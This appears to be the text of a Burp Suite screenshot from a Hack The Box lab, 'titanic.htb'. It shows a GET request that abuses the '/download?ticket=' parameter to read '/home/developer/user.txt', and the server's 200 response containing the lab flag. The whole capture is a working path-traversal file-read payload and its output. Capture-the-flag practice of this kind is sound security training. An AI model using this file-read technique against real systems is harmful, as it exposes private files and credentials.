 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 15:09:19 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Mon, 07 Apr 2025 11:16:08 GMT
8 Cache-Control: no-cache
9 ETag: "1744024568.3363457-33-1893075274"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 1fceedcc22f9664ada2c6169978fbf88
14
Search
0 highlights